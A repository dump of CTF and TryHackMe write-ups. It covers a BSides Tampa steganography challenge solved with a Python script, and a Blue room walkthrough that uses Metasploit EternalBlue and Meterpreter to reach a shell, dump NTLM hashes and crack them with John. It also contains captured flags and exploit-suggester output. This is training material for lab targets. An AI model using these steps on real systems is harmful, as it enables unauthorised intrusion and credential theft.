├── .gitignore
├── BSidesTampa2019
└── A_Thousand_Words
│ ├── files
│ ├── flag.png
│ ├── flag_failed1.png
│ ├── A_Thousand_Words.zip
│ └── imager.py
│ └── README.md
├── TryHackMe
├── Blue
│ ├── resources
│ │ └── blue_hashcracked.png
│ └── README.md
├── hackpark
│ ├── resources
│ │ ├── hackpark_web80.png
│ │ ├── hackpark_adminabout80.png
│ │ ├── hackpark_aspxlogin80.png
│ │ ├── hackpark_filebutton80.png
│ │ ├── log.txt
│ │ └── hackpark_winexploit_suggestions.txt
│ └── README.md
├── AdventOfCyber2
│ ├── resources
│ │ ├── day1_console.png
│ │ ├── day1_webpage.png
│ │ ├── day3_santamap.png
│ │ ├── day6_wishxss.png
│ │ ├── day2_uploadsdir.png
│ │ ├── day5_santaforum.png
│ │ ├── day1_santaconsole.png
│ │ ├── day2_notsignedin.png
│ │ ├── day5_dbuniondump.png
│ │ ├── day5_santadatabase.png
│ │ ├── day6_santamakeawish.png
│ │ ├── day2_protectthefactory.png
│ │ └── day3_sleightrackerlogin.png
│ └── README.md
├── Basic_Webapp
│ ├── resources
│ │ ├── webapp_80_files.png
│ │ └── webapp_ssh_kay.png
│ └── README.md
├── SteelMountain
│ ├── resources
│ │ ├── steel_source80.png
│ │ └── steel_upload8080.png
│ └── README.md
├── VulnUniversity
│ ├── resources
│ │ ├── vulnuni_web3333.png
│ │ ├── vulnuni_images3333.png
│ │ ├── vulnuni_internal3333.png
│ │ ├── vulnuni_revshell5455.png
│ │ └── vulnuni_extnotallowed3333.png
│ └── README.md
├── Relevant
│ └── README.md
└── Kenobi
│ ├── README.md
│ └── resources
│ └── log.txt
├── sample_writeup.md
└── README.md
/.gitignore:
--------------------------------------------------------------------------------
1 | creds.txt
2 |
--------------------------------------------------------------------------------
/BSidesTampa2019/A_Thousand_Words/files/flag.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/BSidesTampa2019/A_Thousand_Words/files/flag.png
--------------------------------------------------------------------------------
/TryHackMe/Blue/resources/blue_hashcracked.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/Blue/resources/blue_hashcracked.png
--------------------------------------------------------------------------------
/TryHackMe/hackpark/resources/hackpark_web80.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/hackpark/resources/hackpark_web80.png
--------------------------------------------------------------------------------
/TryHackMe/AdventOfCyber2/resources/day1_console.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/AdventOfCyber2/resources/day1_console.png
--------------------------------------------------------------------------------
/TryHackMe/AdventOfCyber2/resources/day1_webpage.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/AdventOfCyber2/resources/day1_webpage.png
--------------------------------------------------------------------------------
/TryHackMe/AdventOfCyber2/resources/day3_santamap.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/AdventOfCyber2/resources/day3_santamap.png
--------------------------------------------------------------------------------
/TryHackMe/AdventOfCyber2/resources/day6_wishxss.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/AdventOfCyber2/resources/day6_wishxss.png
--------------------------------------------------------------------------------
/TryHackMe/Basic_Webapp/resources/webapp_80_files.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/Basic_Webapp/resources/webapp_80_files.png
--------------------------------------------------------------------------------
/TryHackMe/Basic_Webapp/resources/webapp_ssh_kay.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/Basic_Webapp/resources/webapp_ssh_kay.png
--------------------------------------------------------------------------------
/TryHackMe/SteelMountain/resources/steel_source80.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/SteelMountain/resources/steel_source80.png
--------------------------------------------------------------------------------
/TryHackMe/AdventOfCyber2/resources/day2_uploadsdir.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/AdventOfCyber2/resources/day2_uploadsdir.png
--------------------------------------------------------------------------------
/TryHackMe/AdventOfCyber2/resources/day5_santaforum.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/AdventOfCyber2/resources/day5_santaforum.png
--------------------------------------------------------------------------------
/TryHackMe/SteelMountain/resources/steel_upload8080.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/SteelMountain/resources/steel_upload8080.png
--------------------------------------------------------------------------------
/TryHackMe/VulnUniversity/resources/vulnuni_web3333.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/VulnUniversity/resources/vulnuni_web3333.png
--------------------------------------------------------------------------------
/TryHackMe/hackpark/resources/hackpark_adminabout80.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/hackpark/resources/hackpark_adminabout80.png
--------------------------------------------------------------------------------
/TryHackMe/hackpark/resources/hackpark_aspxlogin80.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/hackpark/resources/hackpark_aspxlogin80.png
--------------------------------------------------------------------------------
/TryHackMe/hackpark/resources/hackpark_filebutton80.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/hackpark/resources/hackpark_filebutton80.png
--------------------------------------------------------------------------------
/BSidesTampa2019/A_Thousand_Words/files/flag_failed1.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/BSidesTampa2019/A_Thousand_Words/files/flag_failed1.png
--------------------------------------------------------------------------------
/TryHackMe/AdventOfCyber2/resources/day1_santaconsole.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/AdventOfCyber2/resources/day1_santaconsole.png
--------------------------------------------------------------------------------
/TryHackMe/AdventOfCyber2/resources/day2_notsignedin.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/AdventOfCyber2/resources/day2_notsignedin.png
--------------------------------------------------------------------------------
/TryHackMe/AdventOfCyber2/resources/day5_dbuniondump.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/AdventOfCyber2/resources/day5_dbuniondump.png
--------------------------------------------------------------------------------
/TryHackMe/AdventOfCyber2/resources/day5_santadatabase.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/AdventOfCyber2/resources/day5_santadatabase.png
--------------------------------------------------------------------------------
/TryHackMe/VulnUniversity/resources/vulnuni_images3333.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/VulnUniversity/resources/vulnuni_images3333.png
--------------------------------------------------------------------------------
/BSidesTampa2019/A_Thousand_Words/files/A_Thousand_Words.zip:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/BSidesTampa2019/A_Thousand_Words/files/A_Thousand_Words.zip
--------------------------------------------------------------------------------
/TryHackMe/AdventOfCyber2/resources/day6_santamakeawish.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/AdventOfCyber2/resources/day6_santamakeawish.png
--------------------------------------------------------------------------------
/TryHackMe/VulnUniversity/resources/vulnuni_internal3333.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/VulnUniversity/resources/vulnuni_internal3333.png
--------------------------------------------------------------------------------
/TryHackMe/VulnUniversity/resources/vulnuni_revshell5455.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/VulnUniversity/resources/vulnuni_revshell5455.png
--------------------------------------------------------------------------------
/TryHackMe/AdventOfCyber2/resources/day2_protectthefactory.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/AdventOfCyber2/resources/day2_protectthefactory.png
--------------------------------------------------------------------------------
/TryHackMe/AdventOfCyber2/resources/day3_sleightrackerlogin.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/AdventOfCyber2/resources/day3_sleightrackerlogin.png
--------------------------------------------------------------------------------
/TryHackMe/VulnUniversity/resources/vulnuni_extnotallowed3333.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/HEAD/TryHackMe/VulnUniversity/resources/vulnuni_extnotallowed3333.png
--------------------------------------------------------------------------------
/sample_writeup.md:
--------------------------------------------------------------------------------
1 | #
2 | ####
3 | ####
4 |
5 | ## Tasks
6 | 1. Deploy the Machine and connect to our network
7 | 2. Sample
8 | 3. Sample
9 | 4. Sample
10 | 5. Sample
11 |
12 | ## Review
13 |
14 | For links
15 | [1]:
16 | [2]:
17 | [3]:
18 | [4]:
19 | [5]:
20 |
21 |
22 | Collapsible Section
23 |
24 |
--------------------------------------------------------------------------------
/BSidesTampa2019/A_Thousand_Words/files/imager.py:
--------------------------------------------------------------------------------
1 | from PIL import Image
2 |
3 | pixels = []
4 | w = 100
5 | h = 1000
6 | filename = "stripped.txt"
7 |
8 | file = open(filename,"r")
9 |
10 | for lines in file:
11 | color = lines.strip().split('.')
12 | r = int(color[0])
13 | g = int(color[1])
14 | b = int(color[2])
15 | pixels.append([r,g,b])
16 |
17 | size = w+1,h+1
18 | img = Image.new("RGB",size)
19 | data = img.load()
20 | counter = 0
21 | for y in range(0,h):
22 | for x in range(0,w):
23 | r,g,b = pixels[counter]
24 | data[x,y] = (r,g,b)
25 | counter += 1
26 | #print (x,y,":",counter)
27 |
28 | img.save("flag.png")
29 |
--------------------------------------------------------------------------------
/README.md:
--------------------------------------------------------------------------------
1 | # Grayson Wagstaff
2 | ## CTF Write Ups
3 |
4 | ### WriteUps from challenges during capture the flag security competitions.
5 | ### Below is the list of challenges and links to folder
6 |
7 |
8 | #### Main competing team: [n0l3ptr][1]
9 | #### Twitter: [twitter.com/naphalsec][2]
10 | #### LinkedIn: [linkedin.com/in/graysonwagstaff][3]
11 |
12 |
13 | * BSides Tampa 2019
14 | * [A Thousand Words : Stego][4]
15 |
16 | * [TryHackMe][5]
17 | * [Basic Pentesting][6]
18 | * [Advent of Cyber 2][7]
19 |
20 | [1]: https://ctftime.org/team/2524
21 | [2]: https://twitter.com/naphalsec
22 | [3]: https://www.linkedin.com/in/graysonwagstaff/
23 | [4]: /BSidesTampa2019/A_Thousand_Words/
24 | [5]: /TryHackMe/
25 | [6]: /TryHackMe/Basic_Webapp/
26 | [7]: /TryHackMe/AdventOfCyber2
27 |
--------------------------------------------------------------------------------
/TryHackMe/Relevant/README.md:
--------------------------------------------------------------------------------
1 | # Relevant
2 | #### You have been assigned to a client that wants a penetration test conducted on an environment due to be released to production in seven days. The client requests that an engineer conducts an assessment of the provided virtual environment. The client has asked that minimal information be provided about the assessment, wanting the engagement conducted from the eyes of a malicious actor (black box penetration test). The client has asked that you secure two flags (no location provided) as proof of exploitation: User.txt & root.txt
3 | #### [Room Link](1)
4 |
5 | ## Tasks
6 | 1. Deploy the Machine and connect to our network
7 | It has been a little bit since I last used the TryHackMe platform, but in the last few months they have rolled out the browser-based "AttackBox" that has a few quirks but makes getting into the learning so much easier. No setting up a proxy for BurpSuite, no
8 | 2. Sample
9 | 3. Sample
10 | 4. Sample
11 | 5. Sample
12 |
13 | ## Review
14 |
15 | For links
16 | [1]: https://tryhackme.com/room/relevant
17 | [2]:
18 | [3]:
19 | [4]:
20 | [5]:
21 |
--------------------------------------------------------------------------------
/TryHackMe/hackpark/resources/log.txt:
--------------------------------------------------------------------------------
1 | PID PPID Name Arch Session User Path
2 | --- ---- ---- ---- ------- ---- ----
3 | 0 0 [System Process]
4 | 4 0 System
5 | 376 4 smss.exe
6 | 468 676 svchost.exe
7 | 524 516 csrss.exe
8 | 580 572 csrss.exe
9 | 592 516 wininit.exe
10 | 620 572 winlogon.exe
11 | 676 592 services.exe
12 | 684 592 lsass.exe
13 | 748 676 svchost.exe
14 | 764 676 svchost.exe
15 | 792 676 svchost.exe
16 | 884 620 dwm.exe
17 | 892 676 svchost.exe
18 | 928 676 svchost.exe
19 | 988 676 svchost.exe
20 | 1160 676 spoolsv.exe
21 | 1200 676 amazon-ssm-agent.exe
22 | 1276 676 svchost.exe
23 | 1304 676 LiteAgent.exe
24 | 1352 676 svchost.exe
25 | 1368 676 svchost.exe
26 | 1408 676 WService.exe
27 | 1572 676 wlms.exe
28 | 1580 1408 WScheduler.exe
29 | 1596 676 Ec2Config.exe
30 | 1652 2292 WScheduler.exe
31 | 1832 676 svchost.exe
32 | 1932 676 sppsvc.exe
33 | 2016 676 vds.exe
34 | 2172 1652 Message.exe
35 | 2276 748 WmiPrvSE.exe
36 | 2336 2560 ServerManager.exe
37 | 2344 748 SppExtComObj.Exe
38 | 2356 748 WmiPrvSE.exe
39 | 2536 928 taskhostex.exe
40 | 2616 2604 explorer.exe
41 | 2628 1368 w3wp.exe x64 0 IIS APPPOOL\Blog C:\Windows\System32\inetsrv\w3wp.exe
42 | 2996 4088 reverse.exe x86 0 IIS APPPOOL\Blog c:\Windows\Temp\reverse.exe
43 | 3092 4088 conhost.exe x64 0 IIS APPPOOL\Blog C:\Windows\System32\conhost.exe
44 | 3172 3708 conhost.exe x64 0 IIS APPPOOL\Blog C:\Windows\System32\conhost.exe
45 | 3708 2996 cmd.exe x86 0 IIS APPPOOL\Blog C:\Windows\SysWOW64\cmd.exe
46 | 3824 676 msdtc.exe
47 | 4088 2628 cmd.exe x64 0 IIS APPPOOL\Blog C:\Windows\System32\cmd.exe
48 |
--------------------------------------------------------------------------------
/TryHackMe/hackpark/resources/hackpark_winexploit_suggestions.txt:
--------------------------------------------------------------------------------
1 | [*] initiating winsploit version 3.3...
2 | [*] database file detected as xls or xlsx based on extension
3 | [*] attempting to read from the systeminfo input file
4 | [+] systeminfo input file read successfully (ascii)
5 | [*] querying database file for potential vulnerabilities
6 | [*] comparing the 8 hotfix(es) against the 266 potential bulletins(s) with a database of 137 known exploits
7 | [*] there are now 249 remaining vulns
8 | [*] searching for local exploits only
9 | [+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
10 | [+] windows version identified as 'Windows 2012 R2 64-bit'
11 | [*]
12 | [M] MS16-075: Security Update for Windows SMB Server (3164038) - Important
13 | [*] https://github.com/foxglovesec/RottenPotato
14 | [*] https://github.com/Kevin-Robertson/Tater
15 | [*] https://bugs.chromium.org/p/project-zero/issues/detail?id=222 -- Windows: Local WebDAV NTLM Reflection Elevation of Privilege
16 | [*] https://foxglovesecurity.com/2016/01/16/hot-potato/ -- Hot Potato - Windows Privilege Escalation
17 | [*]
18 | [E] MS16-032: Security Update for Secondary Logon to Address Elevation of Privile (3143141) - Important
19 | [*] https://www.exploit-db.com/exploits/40107/ -- MS16-032 Secondary Logon Handle Privilege Escalation, MSF
20 | [*] https://www.exploit-db.com/exploits/39574/ -- Microsoft Windows 8.1/10 - Secondary Logon Standard Handles Missing Sanitization Privilege Escalation (MS16-032), PoC
21 | [*] https://www.exploit-db.com/exploits/39719/ -- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) - Local Privilege Escalation (MS16-032) (PowerShell), PoC
22 | [*] https://www.exploit-db.com/exploits/39809/ -- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) - Local Privilege Escalation (MS16-032) (C#)
23 | [*]
24 | [M] MS16-016: Security Update for WebDAV to Address Elevation of Privilege (3136041) - Important
25 | [*] https://www.exploit-db.com/exploits/40085/ -- MS16-016 mrxdav.sys WebDav Local Privilege Escalation, MSF
26 | [*] https://www.exploit-db.com/exploits/39788/ -- Microsoft Windows 7 - WebDAV Privilege Escalation Exploit (MS16-016) (2), PoC
27 | [*] https://www.exploit-db.com/exploits/39432/ -- Microsoft Windows 7 SP1 x86 - WebDAV Privilege Escalation (MS16-016) (1), PoC
28 | [*]
29 | [E] MS15-102: Vulnerabilities in Win16dows Task Management Could Allow Elevation of Privilege (3089657) - Important
30 | [*] https://www.exploit-db.com/exploits/38202/ -- Windows CreateObjectTask SettingsSyncDiagnostics Privilege Escalation, PoC
31 | [*] https://www.exploit-db.com/exploits/38200/ -- Windows Task Scheduler DeleteExpiredTaskAfter File Deletion Privilege Escalation, PoC
32 | [*] https://www.exploit-db.com/exploits/38201/ -- Windows CreateObjectTask TileUserBroker Privilege Escalation, PoC
33 | [*]
34 | [M] MS15-051: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (3057191) - Important
35 | [*] https://github.com/hfiref0x/CVE-2015-1701, Win32k Elevation of Privilege Vulnerability, PoC
36 | [*] https://www.exploit-db.com/exploits/37367/ -- Windows ClientCopyImage Win32k Exploit, MSF
37 | [*]
38 | [E] MS14-040: Vulnerability in Ancillary Function Driver (AFD) Could Allow Elevation of Privilege (2975684) - Important
39 | [*] https://www.exploit-db.com/exploits/39525/ -- Microsoft Windows 7 x64 - afd.sys Privilege Escalation (MS14-040), PoC
40 | [*] https://www.exploit-db.com/exploits/39446/ -- Microsoft Windows - afd.sys Dangling Pointer Privilege Escalation (MS14-040), PoC
41 | [*]
42 | [E] MS14-026: Vulnerability in .NET Framework Could Allow Elevation of Privilege (2958732) - Important
43 | [*] http://www.exploit-db.com/exploits/35280/, -- .NET Remoting Services Remote Command Execution, PoC
44 | [*]
45 | [*] done
46 |
--------------------------------------------------------------------------------
/BSidesTampa2019/A_Thousand_Words/README.md:
--------------------------------------------------------------------------------
1 | # BSides Tampa 2019
2 | #### A Thousand Words
3 | #### Stego - 50 points
4 |
5 |
6 | This challenge was a stego challenge made by StormCTF. This challenge was a pretty cool stego challenge in which you were given a list of supposed IPs that was told to have a secret message contained within them.
7 |
8 | ## Steps
9 |
10 | We were first given a .zip archive called [A_Thousand_Words.zip][2] which contained the actual challenge file. After unzipping the file with the password given for all the challenges we get the file `A Thousand Words.txt`
11 | ```
12 | unzip -P BSides2019 A_Thousand_Words.zip
13 | ```
14 |
15 | After getting the actual challenge file, I ran the usual suite of `file`, `strings | grep BSides` (CTF Flag format), and `xxd` on it to make sure that I was dealing with an text file.
16 |
17 | Now knowing I was dealing with actual ASCII text I went ahead and opened it with `more "A Thousand Words.txt"`
18 |
19 | At the top of the file we get this story:
20 | ```
21 | A Thousand Words Challenge
22 | Story:
23 | Our spies in Relatively_Evil_Country are trying to get us a message to end the conflict.
24 | One of them managed to get us this cryptic message. It just looks like a bunch of IP addresses but that can't be right.
25 | Your mission, should you choose to accept it: Find the message hidden somewhere in the numbers below.
26 | ```
27 | After that we get a list of IPs that look normal but after scrolling down I noticed that the IPs last byte all end in 1. So between that and the challenge description stated " A picture is worth "( from the common saying "a picture is worth a thousand words") I was able to decide the the first 3 bytes of the IPs correponded to RGB values of a pixel!
28 |
29 | I had recently seen a writeup by [@JohnHammond][1] on a simialr problem and used the methods
30 | that he showed to proceed.
31 |
32 | Next, I stripped out the story from the text file given with
33 | ```
34 | cat "A Thousand Words.txt" | grep "^\d" > stripped.txt
35 | ```
36 |
37 | With this new [stripped.txt][3] I had to then code a python script to put the image back together. Using the line length of 100,000. (calculated `cat stripped.txt| egrep -c "^\d"`) I set the width and height to be 320x320 (just above 100000 pixels). I then read each line of the stripped file and put the pixel/IPs in a list with each value being a tuple of RGB values
38 | ```python
39 | pixels = []
40 | w = 320
41 | h = 320
42 | filename = "stripped.txt"
43 |
44 | file = open(filename,"r")
45 |
46 | for lines in file:
47 | color = lines.strip().split('.')
48 | r = int(color[0])
49 | g = int(color[1])
50 | b = int(color[2])
51 | pixels.append([r,g,b])
52 | ```
53 | By printing out the list I could see that I had all the values successfully.
54 |
55 | I then used a well-known Python Imaging library called [Pillow][4] that allowed me to build a image out of the RGB values seen in the list.
56 |
57 | ```python
58 | from PIL import Image
59 | size = w+1,h+1
60 | img = Image.new("RGB",size)
61 | data = img.load()
62 | counter = 0
63 | for y in range(0,h):
64 | for x in range(0,w):
65 | r,g,b = pixels[counter]
66 | data[x,y] = (r,g,b)
67 | counter += 1
68 | #print (x,y,":",counter)
69 |
70 | img.save("flag.png")
71 | ```
72 | I first had trouble with the list overflowing due to the image size being wider than the dimensions I hardcoded. This led to images that looked like this.
73 |
74 |
75 | ![flag_failed][5]
76 |
77 | But hey, at least we know we are close.
78 | So I go and resize the image to 100x1000 (multiples of 100,000) and we get there! After rotating the image 90 degrees counterclockwise then flipping it vertically we get the flag!
79 |
80 | ![flag][6]
81 |
82 | Flag: BSides{Stego1:01ecedA98eb2Fec92bC16BbB2B59C6a}
83 | #### +50 points
84 |
85 | Overall this was a fun problem and it was a joy to see the image come out piece by piece! Thanks to @StormCTF and @HackTheBox for coming up with the problem!
86 |
87 | [1]: https://www.youtube.com/watch?v=81sDM2HoGOs
88 | [2]: ./files/A_Thousand_Words.zip
89 | [3]: ./files/stripped.txt
90 | [4]: https://python-pillow.org
91 | [5]: ./files/flag_failed1.png
92 | [6]: ./files/flag.png
93 |
--------------------------------------------------------------------------------
/TryHackMe/Blue/README.md:
--------------------------------------------------------------------------------
1 | # Blue
2 | #### Hack into a Windows machine, leveraging common misconfigurations issues.
3 | #### [Room Link](1)
4 |
5 | ## Tasks
6 | 1. Deploy the Machine and connect to our network
7 | 2. Recon
8 | Run nmap scan `nmap -sV -sC -Pn -oN blue_nmap.txt 10.10.125.90` and get the outputs
9 | ```
10 | Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-19 11:00 EDT
11 | Nmap scan report for 10.10.125.90
12 | Host is up (0.13s latency).
13 | Not shown: 991 closed ports
14 | PORT STATE SERVICE VERSION
15 | 135/tcp open msrpc Microsoft Windows RPC
16 | 139/tcp open netbios-ssn Microsoft Windows netbios-ssn
17 | 445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
18 | 3389/tcp open ssl/ms-wbt-server?
19 | |_ssl-date: 2020-03-19T15:01:49+00:00; +1s from scanner time.
20 | 49152/tcp open msrpc Microsoft Windows RPC
21 | 49153/tcp open msrpc Microsoft Windows RPC
22 | 49154/tcp open msrpc Microsoft Windows RPC
23 | 49158/tcp open msrpc Microsoft Windows RPC
24 | 49160/tcp open msrpc Microsoft Windows RPC
25 | Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
26 |
27 | Host script results:
28 | |_clock-skew: mean: 1h15m01s, deviation: 2h30m00s, median: 1s
29 | |_nbstat: NetBIOS name: JON-PC, NetBIOS user: , NetBIOS MAC: 02:12:54:7c:8d:b8 (unknown)
30 | | smb-os-discovery:
31 | | OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
32 | | OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
33 | | Computer name: Jon-PC
34 | | NetBIOS computer name: JON-PC\x00
35 | | Workgroup: WORKGROUP\x00
36 | |_ System time: 2020-03-19T10:01:44-05:00
37 | | smb-security-mode:
38 | | account_used: guest
39 | | authentication_level: user
40 | | challenge_response: supported
41 | |_ message_signing: disabled (dangerous, but default)
42 | | smb2-security-mode:
43 | | 2.02:
44 | |_ Message signing enabled but not required
45 | | smb2-time:
46 | | date: 2020-03-19T15:01:44
47 | |_ start_date: 2020-03-19T14:56:37
48 | ```
49 | 2. How many ports are open with a port number under 1000?
50 | 3
51 | 3. What is this machine vulnerable to?
52 | MS17-010 (EternalBlue)
53 | 3. Task #2 Gain access
54 | 1. Boot Metasploit
55 | `msfconsole` takes a bit to load.
56 | `search blue` find the correct EternalBlue exploit
57 | `use exploit/windows/smb/ms17_010_eternalblue`
58 | use `show options` to see what is needed
59 | `set [RHOST]` with the the room ip and then `exploit` when ready.
60 | It should show the cmd prompt after a bit. from there we want to upgrade to a
61 | meterpreter shell. We can do that by backgrounding the current shell with `ctrl+z` then searching for `post/multi/manage/shell_to_meterpreter` so we can use it with
62 | `use post/multi/manage/shell_to_meterpreter`
63 | see which session the DOS prompt is with `sessions -l` then set the sessions With
64 | `set SESSION [session#]` then `exploit`. If it doesnt work the first time, see if you can re-exploit with the EternalBlue module then try to upgrade the shell again.
65 | After getting the meterpreter shell module complete you can see its session with `session -l `again and take control of it with `session -i [meterpreterID]`.
66 |
67 | After restarting the exploit and meterpreter shell over a couple of times we are able to see an elevated process to authenticate to with `ps` in the meterpreter shell with `migrate [pID]`.
68 |
69 | After elevating we can hashdump with `hashdump` in the elevated meterpreter shell and
70 | save those on our local machine. Here are those hashes
71 | ```
72 | Administrator:31d6cfe0d16ae931b73c59d7e0c089c0:::
73 | Guest:31d6cfe0d16ae931b73c59d7e0c089c0:::
74 | Jon:ffb43f0de35be4d9917ac0cc8ad57f8d:::
75 | ```
76 | BUt we also can use the built in hashdump module in Metasploit with `use post/windows/gather/hashdump` set the correct.
77 | knowing that Metasploit gives us the hashes in [User]:[SecurityID]:[LMHASH]:[NTLMHASH]
78 | we can manually strip the users to
79 | `[User]:[NTLMHASH]:::`
80 | then use John to crack it with the `rockyou.txt` files
81 | `john --format=NT --wordlist=/usr/share/wordlists/rockyou.txt blue_ntlm.txt`
82 | John may take a bit to run, but we were able to get `alqfna22 (Jon)`
83 | which completes our tasks
84 |
85 | 
86 | finding the flags
87 | flag 1:
88 | ```
89 | meterpreter > shell
90 | cProcess 1308 created.
91 | Channel 1 created.
92 | Microsoft Windows [Version 6.1.7601]
93 | Copyright (c) 2009 Microsoft Corporation. All rights reserved.
94 |
95 | C:\Windows\system32
96 |
97 | C:\Windows\system32>cd
98 | cd
99 | C:\Windows\system32
100 |
101 | C:\Windows\system32>cd \
102 | cd \
103 |
104 | C:\>dir
105 | dir
106 | Volume in drive C has no label.
107 | Volume Serial Number is E611-0B66
108 |
109 | Directory of C:\
110 |
111 | 03/17/2019 02:27 PM 24 flag1.txt
112 | 07/13/2009 10:20 PM PerfLogs
113 | 04/12/2011 03:28 AM Program Files
114 | 03/17/2019 05:28 PM Program Files (x86)
115 | 12/12/2018 10:13 PM Users
116 | 03/17/2019 05:36 PM Windows
117 | 1 File(s) 24 bytes
118 | 5 Dir(s) 22,833,348,608 bytes free
119 |
120 | C:\>cat flag1.txt
121 | cat flag1.txt
122 | 'cat' is not recognized as an internal or external command,
123 | operable program or batch file.
124 |
125 | C:\>type flag1.txt
126 | type flag1.txt
127 | flag{access_the_machine}
128 | C:\>
129 |
130 | ```
131 | Flag 2:
132 | ```
133 |
134 | ```
135 |
136 | Flag3:
137 | ```
138 | C:\Users>cd Jon
139 | cd Jon
140 |
141 | C:\Users\Jon>dir
142 | dir
143 | Volume in drive C has no label.
144 | Volume Serial Number is E611-0B66
145 |
146 | Directory of C:\Users\Jon
147 |
148 | 12/12/2018 10:13 PM .
149 | 12/12/2018 10:13 PM ..
150 | 12/12/2018 10:13 PM Contacts
151 | 12/12/2018 10:49 PM Desktop
152 | 12/12/2018 10:49 PM Documents
153 | 12/12/2018 10:13 PM Downloads
154 | 12/12/2018 10:13 PM Favorites
155 | 12/12/2018 10:13 PM Links
156 | 12/12/2018 10:13 PM Music
157 | 12/12/2018 10:13 PM Pictures
158 | 12/12/2018 10:13 PM Saved Games
159 | 12/12/2018 10:13 PM Searches
160 | 12/12/2018 10:13 PM Videos
161 | 0 File(s) 0 bytes
162 | 13 Dir(s) 22,833,348,608 bytes free
163 |
164 | C:\Users\Jon>cd Documents
165 | cd Documents
166 |
167 | C:\Users\Jon\Documents>ls
168 | ls
169 | 'ls' is not recognized as an internal or external command,
170 | operable program or batch file.
171 |
172 | C:\Users\Jon\Documents>dir
173 | dir
174 | Volume in drive C has no label.
175 | Volume Serial Number is E611-0B66
176 |
177 | Directory of C:\Users\Jon\Documents
178 |
179 | 12/12/2018 10:49 PM .
180 | 12/12/2018 10:49 PM ..
181 | 03/17/2019 02:26 PM 37 flag3.txt
182 | 1 File(s) 37 bytes
183 | 2 Dir(s) 22,833,348,608 bytes free
184 |
185 | C:\Users\Jon\Documents>type flag3.txt
186 | type flag3.txt
187 | flag{admin_documents_can_be_valuable}
188 | C:\Users\Jon\Documents>
189 | ```
190 | 4. Sample
191 | 5. Sample
192 |
193 | ## Review
194 |
195 | For links
196 | [1]:https://tryhackme.com/room/blue
197 | [2]:./resources/blue_hashcracked.png
198 | [3]:
199 | [4]:
200 | [5]:
201 |
--------------------------------------------------------------------------------
/TryHackMe/VulnUniversity/README.md:
--------------------------------------------------------------------------------
1 | # VulnUniversity
2 | #### Active Recon, Web App Attacks and Privilege Escalation
3 | #### [Room Link](1)
4 |
5 | ## Tasks 1 & 2
6 | 1. Deploy the Machine and connect to our network
7 | Pretty easy start, make sure your Kali VM is working, initiate VPN connection, deploy the machine, finally ping the [machineIP] to make sure you can reach it.
8 | 2. Enumeration
9 | Run `nmap -sV -oN nmap_enum.txt 10.10.213.40` and get
10 | ```
